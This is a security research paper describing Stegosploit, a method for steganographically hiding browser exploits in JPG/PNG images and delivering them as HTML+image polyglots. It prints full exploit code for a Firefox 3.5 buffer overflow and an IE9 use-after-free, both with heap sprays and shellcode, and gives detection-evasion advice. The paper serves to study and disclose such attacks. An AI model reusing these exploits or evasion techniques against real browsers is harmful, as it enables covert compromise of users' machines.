# 7 Stegosploit

Stegosploit creates a new way to encode browser exploits and deliver them through image files. These payloads are undetectable using current means. This paper discusses two broad underlying techniques used for image-based exploit delivery— Steganography and Polyglots. Browser exploits are steganographically encoded into JPG and PNG images. The resultant image file is fused with HTML and Javascript decoder code, turning it into an HTML+Image polyglot. The polyglot looks and feels like an image, but is decoded and triggered in a victim's browser when loaded.



The Stegosploit Toolkit v0.2, released along with this paper, contains the tools necessary to test image-based exploit delivery. A case study of a Use-After-Free exploit (CVE-2014-0282) is presented with this paper demonstrating the Stegosploit technique.

# 7.1 Introduction

The probability of an exploit succeeding in compromising its target depends largely upon three factors. Obviously, (1) the target software must be vulnerable, but also the exploit code must not be (2) detected and neutralized in transit or (3) detected and neutralized at the destination.

As malware and intrusion detection systems improve their success ratio, stealthy exploit delivery techniques become increasingly vital in an exploit's success. Simply exploiting an 0-day vulnerability is no longer enough.

This article is focused on browser exploits. Most

by Saumil Shah

browser exploits are written in code that is interpreted by the browser (Javascript) or by popular browser add-ons (ActionScript/Flash). When it comes to browser exploits, typical means of detection avoidance involve payload obfuscation; some browser exploits will obfuscate individual characters,<sup>23</sup> while others will split the attack code over multiple script files. Others will use OLEembedded documents or split the attack code between Javascript and Flash using ExternalInter $face.<sup>24</sup>$ 

Exploit detection technology relies upon content inspection of network traffic or files loaded by the application (browser). Content is identified as suspicious either by signature analysis or behavioral analysis. The latter technique is more generic and can be used to detect 0-day exploits as well.

I began experimenting with exploit delivery techniques involving containers that are presumed passive and innocent: images. As a photographer, I have had a long history of detailed image analysis, exploring image metadata and watermarking techniques to detect image plagiarism. Is it possible to deliver an exploit using images and images alone?

My first attempt was to convert Javascript code into image pixels, each character represented by an 8-bit grayscale pixel in a PNG file. The offensive Javascript exploit code is converted into an innocent PNG file. The PNG image is then loaded in a browser and decoded using an HTML5 CANVAS. Decoding is performed via Javascript. The decoder code itself is not detected as being offensive, since it only performs CANVAS pixel manipulation.

Representing Javascript as PNG pixels was explored in 2008 by Jacob Seidelin for an entirely different reason, compressing bulky Javascript libraries.<sup>25</sup>

Borrowing from the CANVAS PNG decoder, I demonstrated an exploit for the Mozilla Firefox 3.5 Font Tags Remote Buffer Overflow (CVE-2009-  $2478)^{26}$  vulnerability delivered via a grayscale PNG image for the first time at Hack.LU 2010 in my talk, "Exploit Delivery-Tricks and Techniques"<sup>27</sup>. The

 $^{23}{\tt http://utf-8.jp/public/jjencode.html}$ 

 $^{24}\rm{http://help.adobe.com/en_US/FlashPattern/reference/actionscript/3/flash/external/ExternalInterface.html}$ 

 $^{25}$ http://ajaxian.com/archives/want-to-pack-js-and-css-really-well-convert-it-to-a-png-and-unpack-it-via-canvas <sup>26</sup>https://www.exploit-db.com/exploits/9137/

<sup>27</sup>http://www.slideshare.net/saumilshah/exploit-delivery

1 function packy (b) { var a=new Number (b) . to String (16); while (a . length <8) { a="0"+a} re turn (une scape ("%u"+a. substring  $(4,8)$  +"%u"+a. substring  $(0,4)$ ))} var content=""; cont 3 en t+="<p><FONT>xxxxxxxxxxxxxxxxxxxxxxxxxxxxx </FONT></p>" ; c o n t e n t+="<p><FONT>A BCD</FONT></p>"; content+="<p><FONT>EFGH</FONT></p>"; content+="<p><FONT>Aaaaa </  $5 | \text{FONT}\text{>>}\text{/p}\text{>>}$ "; var contentObject=document .getElementById ("content"); contentObject .s tyle. visibility="hidden"; contentObject.innerHTML=content; var shellcode=""; shell 7 code+=packv ( 2 0 8 3 8 0 2 3 0 6 ) ; s h e l l c o d e+=packv ( 2 0 8 3 8 0 2 3 0 6 ) ; s h e l l c o d e+=packv ( 2 0 8 3 8 0 2 3 0 6); shellcode $+$ =packy (2083802306); shellcode $+$ =packy (2083802306); shellcode $+$ =packy (2  $9 \mid 0 8 3 8 0 2 3 0 6$  ; shellcode+=packv (2083802306) ; shellcode+=packv (2083802305) ; shellcode+  $=$ packv (2083818245) ; shellcode+ $=$ packv (2083802306) ; shellcode+ $=$ packv (2083802306) ; sh 11 e l l c o d e+=packv ( 2 0 8 3 8 0 2 3 0 6 ) ; s h e l l c o d e+=packv ( 2 0 8 3 8 0 2 3 0 6 ) ; s h e l l c o d e+=packv ( 2 0 8 3 8 0  $2306$ ; shellcode $+$ =packv(2083802306); shellcode $+$ =packv(2083802306); shellcode $+$ =pack  $\frac{13}{\mathrm{v}}(\frac{2083802305}{;}$  ; shellcode $+$ =packv ( $\frac{2084020544}{;}$  ; shellcode $+$ =packv ( $\frac{2083860714}{;}$  ; shellco de+=packv(2083790820); shellcode+=packv(538968064); shellcode+=packv(16384); shell  $15| \text{ code} \rightleftharpoons \text{packv}(64); \text{shell} \text{code} \rightleftharpoons \text{packv}(538968064); \text{shell} \text{code} \rightleftharpoons \text{packv}(2083806256); \text{shell} \text{code}$ ode+=une sc ape ( "%u e 8 f c%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30%u0c52%u528b%u8b 17 14%u2872%ub70 f%u264a%u f f 3 1%uc031%u3cac%u7c61%u2c02%uc120%u 0dc f%uc701%u f 0 e 2%u575 2%u528b%u8b10%u3c42%ud001%u408b%u8578%u74c0%u014a%u50d0%u488b%u8b18%u2058%ud301  $19\%$ u3ce3%u8b49%u8b34%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf475%u7d03%u3bf8% u247d%ue275%u8b58%u2458%ud301%u8b66%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489%u 21 2424%u5b5b%u5961%u515a%u e 0 f f%u 5 f 5 8%u8b5a%ueb12%u5d86%u016a%u858d%u00b9%u0000%u6 850%u8b31%u 8 7 6 f%u d 5 f f%u f0bb%ua2b5%u6856%u95a6%u9dbd%u d 5 f f%u063c%u0a7c%u fb80%u75 23 e0%ubb05%u1347%u6f72%u006a%uff53%u63d5%u6c61%u2e63%u7865%u0065"); while ((shellco de. length  $\%4)!=0$  {shellcode+=unescape (" $\%u9090"$ )} var vtables=""; for (i=0; vtables. l  $25\left\{ \frac{\text{length}}{28}; \frac{1}{1}+\right\}$  (vtables +=packv (2105344) } var padding=packv (2425393296); var items= 1000; var nopsled size = 1048576; var chunk size = 4096; var mem = new Array () ; var chunk 27 | 1=padding ; while ( chunk1 . length <=chunk\_size ) { chunk1+=chunk1} chunk1=s h e l l c o d e+chun k1; chunk1=chunk1 . substring (0, chunk\_size); var chunk2=chunk1; while ( chunk2 . length <  $29 =$ n opsled size / 2 } { chunk2+=chunk1 } chunk2=chunk2 . substring (0, n opsled size / 2) ; var c hunk3=padding; while ( chunk3 . length <= chunk \_size ) { chunk3+=chunk3 } chunk3=v t a bles+ch 31 | unk3 ; chunk3=chunk3 . substring (0 , chunk\_size) ; var chunk4=chunk3 ; while ( chunk4 . l engt  $h \leq$  nopsled size  $/2$  { chunk4+=chunk3 } chunk4=chunk4 . substring  $(0,$  nopsled size  $/2$  ; for 33  $(i=0; i \leq i \leq m)$ ;  $i \neq j \leq i \leq m$ ,  $j \neq j \leq j \leq n$  (i  $\leq (i \leq m)$   $\equiv j \equiv \text{chunk2} \cdot \text{substring}(0, n \text{opsle})$ d\_size  $/2-1-1$ )+id } else {mem[i]=chunk4 . substring  $(0, n$  opsled\_size  $/2-1-1$ )+id } var cou  $35 \text{ }\overline{\text{ht}}=0; \textbf{for} \text{ }(i=0; i \leq \text{items}; i++)\text{}(count+\\text{form}[i].length] \text{ document}. \text{ title=count}; \text{var search}$ rray=new Array (); function escapeData (d) { var b; var e; var a=""; for (b=0;b<d. length 37 ; b++){ e=d . charAt ( b ) ; i f ( e=="&" | | e==" ? " | | e=="=" | | e=="%" | | e==" " ) { e=e s c a p e ( e ) } a+=e }return ( a ) } f u n c ti o n D a t aT r an sl a t o r ( ) { se a rchA r r a y=new Array ( ) ; se a rchA r r a y [ 0]= new  $39 \int \text{Array}()$ ; searchArray  $[0] [$  "str " $]=$ " blah "; var b=document . getElementById ("content"); i f ( document . getElementsByTagName ) { var a=0; pTags=b . getElementsByTagName ( "p" ) ; i f (  $41 \vert pTags.$  length  $>0$  {while (a<pTags. length ) { oTags=pTags [a]. getElementsByTagName ("font  $\{ | \cdot | : \text{searchArray} \mid a+1 | = \text{new} \mid \text{Array} \mid \text{if} \text{ } (\text{or} \text{ags} \text{ } [0]) \}$   $\{ \text{searchArray} \mid a+1 | \text{ } | \text{''} \text{str} \mid = \text{or} \text{ags} \text{ } [0] \}$ . 43 nnerHTML}a++}}} function GenerateHTML () { var a=""; for  $(i=1;i <$  searchArray . length; i ++){a+=escapeData (searchArray [i ] ["str"]) }} function blowup () {DataTranslator () ;Ge 45 nerateHTML ( ) } blowup ( ) ;

Figure 11: Firefox 3.5 Font Tags Buffer Overflow Exploit for CVE-2009-2478

code for this exploit is shown in Figure 11, while the same exploit can be compressed into the following PNG image.



In 2014, Sucuri reported a browser exploit campaign that used the now dubbed "255 shades of gray" exploit delivery technique employing the same CAN-VAS PNG decoder Javascript that I had demonstrated in 2010.<sup>28</sup>

Since 2010, I have been working on several techniques for sophisticated exploit delivery using images. The results of my research have led to the Stegosploit toolset, which I shall use to demonstrate delivering and triggering an exploit for the Internet Explorer CInput Use-After-Free vulnerability (CVE-2014-0228) using a single image.<sup>29</sup>

My motivation for image-based exploit delivery is simple. I want to study the effectiveness of imagebased exploit delivery, explore ramifications on exploit detection, and evolve new mitigation techniques to combat future threats. However, my main motivation still remains delivering exploits in style, and combining them with my photography!<sup>30</sup>

What follows is a detailed discussion on creating and delivering steganographically encoded exploits using nothing but a single image. We shall take a known Internet Explorer Use-After-Free vulnerability (CVE-2014-0282), which is currently delivered using HTML and Javascript, and turn it into an exploit that can be delivered via a single image.

Section 7.2 introduces CVE-2014-0282, provides a quick tour of the Stegosploit Toolkit, and explains the process of steganographically encoding the exploit code into JPG and PNG images.

Section 7.3 deals with decoding the encoded image using Javascript in the victim's browser.

Section 7.4 introduces HTML+Image polyglots, necessary for packing the decoder and steganographically encoded exploit into a single container.

Section 7.5 talks about some of the finer points of HTTP transport when it comes to exploit delivery.

# 7.2 CVE-2014-0282 Case Study

Stegosploit is a portmanteau of Steganography and Exploit. Using Stegosploit, it is possible to transform virtually any Javascript-based browser exploit into a JPG or PNG image.

We shall start with a minified Javascript version of the exploit code, tested on Internet Explorer 9 running on Windows 7 SP1. Exploit code for CVE-2014-0282 is shown in Figure 12.

The exploit performs a heap spray using HTML5 CANVAS-based on a technique first discussed at EUSecWest 2012 by Federico Muttis and Anibal Sacco, 31 and code borrowed from Peter Hlavaty's HTML5 Heap Spray code h5spray.<sup>32</sup>

The exploit sprays a simple VirtualProtect ROP chain and Windows command execution shellcode to launch calc.exe upon successfully triggering the IE CInput Use-After-Free vulnerability.<sup>33</sup>

To deliver this exploit in style, and also for various practical reasons, let's obey five restrictions. (1) No data to be transmitted over the network except JPG or PNG files. (2) The image displayed in the browser should have no visible aberration or distortion. (3) No exploit code should be present as strings within the image file. (4) The image should decode the exploit code upon being loaded in the browser without any external user interaction. (5) Only ONE image shall be used for this exploit.

We shall begin with a JPG image of Kevin Mc-Peake, who volunteered to have this exploit painted on his face for a demonstration at Hack In The Box Amsterdam 2015.

 $^{28}\rm{https://blog.sucuri.net/2014/02/new-iframe-injections-level-rege-png-image-metalata.html}$ 

<sup>29</sup>https://www.exploit-db.com/exploits/33860/ <sup>30</sup>http://www.spectral-lines.in/

 $31$ http://www.coresecurity.com/corelabs-research/publications/html5-heap-sprays-pwn-all-things

<sup>32</sup>http://www.zer0mem.sk/?p=5

<sup>33</sup>https://www.exploit-db.com/exploits/33860/

```
1 function H5 () { this d = |; this m = new Array (); this f = new Array ()}H5. prototype. flat
    ten=function (){for (var f=0;f<this .d. length; f++){var n=this .d[f]; if (typeof(n)='
 3 \vert number ') { var c=n.toString (16); while (c.length <8) { c='0'+c} var l=function (a) { retur
   n( parseInt (c. substr (a, 2), 16)) }; var g=l(6), h=l(4), k=l(2), m=l(0); this . f . push (g); t
 5 \vert his . f . push (h); this . f . push (k); this . f . push (m) } if (typeof (n) = 'string') { for (var d=0)
    ; d<n . length ; d++){this . f . push (n.\text{charCodeAt}(d)) } } }; H5. prototype . fill=function (a)7 { for (var c=0,b=0;c<a.data.length;c++,b++){ if (b>=8192){b=0}a.data [c]=(b<this.f.l
    ength)?this f[b]:255\}; H5. prototype. spray=function (d){this . flatten (); for (var b=
 9 \mid 0; b<d; b++){ var c=document . createElement ('canvas'); c . width =131072; c . height =1; var
    a=c. getContext('2d'). createImageData(c. width, c. height); this. fill (a); this. m[b]=11 |a\rangle};H5.prototype.setData=function(a){this.d=a};var flag=false;var heap=new H5()
    ; try {location . href='ms-help : '}catch(e) {} function spray () {var a='\xfc\xe8\x89\x0
13 |\overline{0}\rangle \times 00 \times 60 \times 89 \times 51 \times 31 \times 42 \times 54 \times 52 \times 30 \times 52 \times 52 \times 30 \times 52 \times 34 \times 52 \times 14 \times 85 \times 72 \times28 \times 0f \ xb7 \times 4a \ x26 \ x31 \ x f f \ x31 \ xc0 \ xac \ x3c \ x61 \ x7c \ x02 \ x2c \ x20 \ xc1 \ xcf \ x0d \ x01 \
15 \mid xc7 \mid xe2 \mid x50 \mid x52 \mid x57 \mid x8b \mid x52 \mid x40 \mid x78 \mid x8b \mid x40 \mid x78 \mid x85 \mid xc0 \mid x74 \mid x4a\x01 \x00 \x50 \x8b \x48 \x18 \x18 \x20 \x01 \xd3 \x83 \x80 \x30 \x8b \x34 \x8b \x01 \xd6 \x317 \mid 1 \setminus xff \setminus x31 \setminus xcc \setminus xct \setminus x0d \setminus x01 \setminus xc7 \setminus x38 \setminus x60 \setminus x75 \setminus x7d \setminus x7d \setminus x24 \setminus x7d \setminus x7d \75 \xe2 \x58 \x8b \x38 \x24 \x01 \xd3 \x66 \x8b \x0c \x4b \x8b \x58 \x1c \x01 \xd3 \x8b \x04 \x8b19 x01 \xd0 \ x89 \ x44 \ x24 \ x24 \x5b \x5b \ x61 \ x59 \ x5a \ x51 \ x f f \ xe0 \ x58 \ x 5 f \ x5a \x8b \ x12 \ xeb
    \x86 \x5d \x6a \x01 \x8d \x85 \xb9 \x00 \x00 \x50 \x68 \x31 \x8b \x6f \x87 \xff \xd5 \xbb \ xf210 \xrightarrow{\b{0} \xb5 \xa2 \x56 \x68 \xa6 \x95 \xbd\x9d \xf\ xd5 \x3c \x06 \x7c \x0a \x80 \xfb \ xe0 \x75 \x05 \xbb\ x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00'; var
23 c = []; for (var b=0;b<1104;b+=4){c. push (1371756628)}c. push (1371756627); c. push (137
    1 1 3 5 1 2 6 3 ); var f = [ 1 3 7 1 7 5 6 6 2 6 , 2 1 5 , 2 1 4 7 3 5 3 3 4 4 , 1 3 7 1 3 6 7 6 7 4 , 2 0 2 1 2 2 4 0 8 , 4 2 9 4 9 6 7 2 9 5 , 2 0 2 1 2
25 \mid 2400, 202122404, 64, 202116108, 202121248, 16384]; var d=c. concat (f); d. push (a); heap. s
    etData(d); heap. spray (256) {function changer () {var c=new Array (); for (var a=0;a<10
27\vert\ 0;a++\vert{c.push(document.createElement('img'))}if(flag){document.getElementById('
   fm ') . innerHTML=''; Collect Garbage (); var b='\u2020\u0c0c'; for (var a=4;a<110;a+=2)
29\{\text{b+=}\text{'}\text{u4242'}\} for (var a=0; a < c. length; a++){c[a]}. title=b}}} function run () { spray ();
    document.getElementById('c2').checked=true;document.getElementById('c2').onprop
31 ertychange=changer ; flag=true ; document . getElementById ('fm') . reset ()} setTimeout (r
   un.1000:
```
Figure 12: Exploit for CVE-2014-0282, to be decoded by Figure 13.

### 7.2.1 Encoding the Exploit Code

Steganography is a well established science. There are several steganography algorithms that not only avoid visual detection but also provide error correction and the ability to survive basic image transformation. Popular algorithms such as  $F5^{34}$  have been implemented in Javascript.<sup>35</sup> However, we will use very basic steganography to keep the decoder code compact and simple.

An image is essentially an array of pixels. Each pixel can have three channels: Red, Green, and Blue. Each channel is represented by an 8-bit value, which provides 256 discrete levels of color. Some images also have a fourth channel, called the alpha channel, which is used for pixel transparency. We shall restrict ourselves to using only the R, G, and B channels. A black and white image uses the same values for R, G, and B channels for each pixel.

Let us, for simplicity's sake, consider black and white images to start with. Keeping in mind 8-bit grayscale values, we can visualize an image to be composed of 8 separate bit layers. Bit layer 0 is an image formed by values of the least significant bit (LSB) of the pixels. Bit layer 1 is formed by values of the second least significant pixel bit. Bit layer 7 is formed by values of the most significant bit (MSB) of all the pixels.

Kevin's image can be decomposed into 8-bit layers as shown in the following images.





Note that the images are equalized to show the presence and absence of pixel bits. Bit layer 7 contributes the maximum information to the image. It is akin to the broad outlines of a painting. As we step down through the bit layers, the information contributed to the image decreases, but the level of detail increases. Bit layer 0 in isolation looks like noise and contributes to the finer shade variations in the overall image.

Think of the bit layers as transparent sheets. When they are superimposed together, they will result in the complete image. The exploit code shall be written on one of these transparent sheets. First, the exploit code is converted to a bit stream. Each bit from the exploit bit stream is written onto the bit in the image's bit layer. The bit layers are then superimposed together to create an image, one that contains the exploit code encoded in its pixels. Encoding the exploit bit stream on higher bit layers will result in significant visual distortion of the resultant image. The goal is to encode the exploit bit stream into lower bit layers, preferably bit layer 0 which comprises of the LSB of all the pixels.

For comparison, here are two resultant images, with the exploit bit stream encoded on bit layer 7 versus bit layer 2. The pixel encoding is exaggerated using red pixels for 1's and black pixels for 0's encoded in a  $3 \times 3$  grid.

 $34$ http://f5-steganography.googlecode.com/files/F5%20Steganography.pdf

 $^{35}{\rm \small https}$  ://github.com/desudesutalk/js-jpeg-steg



The resultant image, when the bitstream is encoded on bit layer 2, shows little or no visual aberration, even close up.

JPG images are compressed using a discrete cosine transform (DCT) based lossy compression algorithm. A pixel may be approximated to its nearest neighbor for better compression at the cost of image entropy and detail. The resultant visual degradation would be negligible, but the loss of pixel data introduces significant errors in steganographic message recovery. To overcome pixel loss of JPG encoding, we shall use an iterative encoding technique, which shall result in an error-free decoding of the encoded bit stream.

"Exploring JPEG" is an aptly named article that provides detailed explanation of how JPG files compress image data.<sup>36</sup>

#### 7.2.2 Iterative Encoding for JPG Images

JPG encoders can use variable quality settings. Low quality offers maximum compression. However, the maximum quality level does not provide us with lossless compression. Certain pixels will still be approximated no matter what, even if we use the highest possible encoding quality level. To further minimize pixel approximation, we shall not encode the exploit bit stream on consecutive pixels, but rather in a pixel grid with every nth pixel in rows and columns being used for encoding the bit stream. Pixel grids of  $3 \times 3$  and  $4 \times 4$  perform much better compared to encoding on every consecutive pixel. Increased pixel grid dimensions do not make for lower errors.

The encoding process can be represented as follows.

- Let  $I$  be the source image.
- $\bullet$  Let  $M$  be the message to be encoded on a given bit layer of image I.
- Let *ENCODE* be the steganographic encoder function, and let *DECODE* be the steganographic decoder function.
- Let b be the number of the bit layer  $(0-7)$ .
- Let *J* be the JPG encoder function.

By encoding message  $M$  onto image  $I$ , we shall obtain resultant image  $I'$ , as follows:

$$
I' = J(ENCODE(I, M, b))
$$

Upon decoding image  $I'$ , we shall obtain a resultant message  $M'$ , as follows:

$$
M' = DECODE(I', b)
$$

For JPG images,  $M'$  is not equal to M. Let  $\Delta$ be the error between the original and resultant message.

$$
\Delta = M - M'
$$

Our goal is to get  $\Delta = 0$ . If we re-encode the original message  $M$  on resultant image  $I'$ , we shall obtain a new image  $I''$ :

$$
I'' = J(ENCODE(I', M, b))
$$

Decoding  $I''$  will result in message  $M''$  as follows:

$$
M'' = DECODE(I'', b)
$$

$$
\Delta'=M-M''
$$

<sup>36</sup>https://www.imperialviolet.org/binary/jpeg/

If  $\Delta' < \Delta$ , then we can assume that the encoding process shall converge, and after N iterations, we will get an error-free decoded message and  $\Delta = 0$ .

Note: since the encoding and decoding processes operate on discrete pixels, certain situations result in non-convergence with neighboring pixels flipping alternately like Conway's Game of Life.The number of passes required for convergence depends upon the encoder used in the JPG processor library.

Stegosploit's iterative encoder tool iterative\_ encoder.html uses the browser's built in JPG processor library via HTML5 CANVAS. All steganographic encoding is performed in-browser using CANVAS. Browsers use different JPG processor libraries. A steganographically generated JPG from Firefox will not accurately decode in Internet Explorer, and vice versa. A future goal is to achieve cross-browser JPG steganography compatibility. For now, PNG provides cross-browser steganography compatibility because it employs lossless compression. Therefore, for CVE-2014- 0282, we shall use IE9 to perform the steganographic encoding.

### 7.2.3 A Few Notes on Encoding on JPG using CANVAS

All Stegosploit tools use HTML5 CANVAS for image analysis, encoding, and decoding. Here are some of the finer points to be kept in mind for using or extending the tools.

Note: These observations are based on encoding that involved messages averaging 2500 bytes in size, the average size of a typical minified and compacted browser exploit.

iterative\_encoding.html generates JPG images using the toDataURL("image/jpeg", quality). The quality parameter is a value between 0 and 1. As mentioned earlier, a value of 1 does not imply lossless encoding. By default, iterative\_encoding.html keeps the quality value as 1. Reducing the quality value increases the pixel deviation with each encoding round, prolonging the convergence, and in some cases not leading to convergence at all. The quality of encoding also depends upon whether the encoder uses software-only encoding or hardware assisted encoding. Floating point precision, make and model of GPU, and JPG libraries across different platforms contribute to minor errors when encoding and decoding across browsers.

I have found that encoding at bit layer 0 and 1 usually never results into convergence when it comes to JPG. My tests were performed with IE9 and Firefox 21. Bit layers 2 and 3 have shown more success when it comes to encoding, especially on IE. Bit layer 5 and above result in noticeable visual aberration of the encoded image.

A pixel grid of  $3 \times 3$  is preferred for the encoding process. This implies 1 bit for every 9 pixels in the image. Higher pixel grids yield faster convergence and less visual degradation. The JPG DCT algorithm encodes  $8 \times 8$  pixel squares at a time. It doesn't make sense to use a pixel grid larger than  $8 \times 8$ .

I encountered unusual errors when encoding larger images. The pixel array of the CANVAS appeared to be truncated beyond a certain dimension. For example, encoding was successful on 1024x768 pixel images, but completely fell apart on 1280x850 pixel images. While I have not tested the operating limit in terms of dimensions, a discussion on Stack Overflow<sup>37</sup> seems to indicate that IE might limit CANVAS memory to 20MB.

Color images can be thought of as composite images derived from three channels: Red, Green, and Blue. Each image can therefore be visualized as being decomposed into three channels, and each channel is further decomposed into 8-bit layers. We can choose to encode on any one of the 24 image layers.

Firefox's JPG encoder outperforms IE's JPG encoder when it comes to color images. IE's JPG encoder does not usually converge when encoding at bit layers below 3.

Stegosploit's encoding process only affects the pixel data stored with the JPG file. All other metadata including EXIF tags do not affect the encoding/decoding process. Encoded images generated from iterative\_encoding.html do not retain any metadata present in the original image. This is because toDataURI("image/jpeg") generates entirely new JPG data. It is possible to copy the original JPG metadata back onto the encoded image using EXIF manipulation tools such as exiftool.

\$ exiftool -tagsFromFile source.JPG \ 2 | −all : all encoded . JPG

Certain applications check for validity of images

<sup>37</sup>Stack Overflow, "Strange issue with Canvas in Internet Explorer 9, is there any constraint of width and size of canvas/context?"

using metadata. Metadata adds more "legitimacy" to the steganographically encoded image.

### 7.2.4 Encoding for PNG images

PNG images store pixel data using lossless compression. There is no approximation of pixels, and therefore there is no loss of quality. HTML5 CANVAS has the ability to generate PNG images using the toDataURI("image/png") method.

iterative\_encoding.html has the ability to auto-detect the source image type, based on its extension, and use the appropriate encoding process.

Encoding on PNG images has several advantages over JPG:

The encoding process completes in a single pass. Encoding is possible at the lower layer, as the LSB, so no visual aberrations occur in the resulting image. Cross-browser decoding works accurately, and it is possible to encode in the alpha channel!<sup>38</sup>

### 7.3 Decoding the Exploit

A steganographically encoded exploit is performed in roughly the following six steps.

(1) Load the HTML containing the decoder Javascript in the browser.

(2) The decoder HTML loads the image carrying the steganographically encoded exploit code.

(3) The decoder Javascript creates a new canvas element.

(4) Pixel data from the image is loaded into the canvas, and the parent image is destroyed from the DOM. From here onwards, the visible image is from the pixels in the canvas element.

(5) The decoder script reconstructs the exploit code bitstream from the pixel values in the encoded bit layer.

(6) The exploit code is reassembled into Javascript code from the decoded bitstream.

(7) The exploit code is then executed as Javascript. If the browser is vulnerable, it will be compromised.

#### 7.3.1 Decoder for CVE-2014-0282

By and large the function of decoding the steganographically encoded exploit remains the same, but certain browser exploits need some extra support, by pre-populating certain elements in the DOM. CVE-2014-0282 is one such exploit that requires elements like <form>, <textarea>, <input> to be present in the DOM before triggering the Use-After-Free via Javascript.

The HTML code containing the decoder script and other DOM elements required by CVE-2014- 0282 is shown below in Figure 13.

The HTML code is packed as tightly as possible. There are several important factors to be noted, each serving a specific purpose.

If IE9 does not detect the <!DOCTYPE html> declaration at the beginning of the HTML document, it switches over to Quirks Mode instead of Standards Mode. Without Standards Mode, canvas does not work, and our entire decoder process grinds to a halt.

Fortunately, IE can be switched over to Standards Mode using the X-UA-Compatible header as follows:<sup>39</sup>

```
<head><meta http−e q ui v="X−UA−Compatible "
   content="IE=Edge"
```
The decoder script in Figure 13 performs the inverse function of the encoder. The script requires three global variables that are hardcoded in the first line:

- bL Bit Layer. It has to match the bit layer used for encoding the bitstream.
- eC Encoding Channel.  $0 = \text{Red}, 1 = \text{Green}, 2 =$ Blue,  $3 =$  All Channels (grayscale)
- gr Pixel Grid. Here 3 implies a 3x3 pixel grid, the same grid used in the encoding process.

The script ends by invoking the function exc() with the reconstructed exploit Javascript string.

The most obvious way of executing Javascript code represented as a string would be to use the eval() function. eval(), however, gets flagged as potentially dangerous code.

